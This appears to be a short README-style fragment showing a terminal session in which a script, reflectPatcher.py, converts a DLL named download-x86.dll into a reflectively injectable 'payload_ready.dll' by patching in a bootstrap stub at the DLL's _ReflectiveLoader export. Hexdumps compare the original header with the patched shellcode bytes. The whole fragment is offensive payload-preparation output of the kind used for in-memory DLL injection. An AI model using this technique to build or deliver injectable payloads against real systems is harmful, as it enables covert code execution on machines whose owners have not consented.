 peregrino@Mordor:/tmp$ python reflectPatcher.py
Usage: python reflectPatcher.py payload.dll [thread|seh|process]
peregrino@Mordor:/tmp$ python reflectPatcher.py download-x86.dll thread
[*] download-x86.dll loaded
[*] _ReflectiveLoader@4 export Found! Ord:1 EntryPoint offset: 1350h
[+] Patched! payload_ready.dll (71684 bytes).
peregrino@Mordor:/tmp$ hexdump -C -n 45 download-x86.dll
00000000  4d 5a 90 00 03 00 00 00  04 00 00 00 ff ff 00 00  |MZ..............|
00000010  b8 00 00 00 00 00 00 00  40 00 00 00 00 00 00 00  |........@.......|
00000020  00 00 00 00 00 00 00 00  00 00 00 00 00           |.............|
0000002d
peregrino@Mordor:/tmp$ hexdump -C -n 45 payload_ready.dll
00000000  00 18 01 00 4d 5a e8 00  00 00 00 5b 52 45 55 89  |....MZ.....[REU.|
00000010  e5 81 c3 49 07 00 00 ff  d3 89 c3 57 68 04 00 00  |...I.......Wh...|
00000020  00 50 ff d0 68 e0 1d 2a  0a 68 05 00 00           |.P..h..*.h...|
0000002d
peregrino@Mordor:/tmp$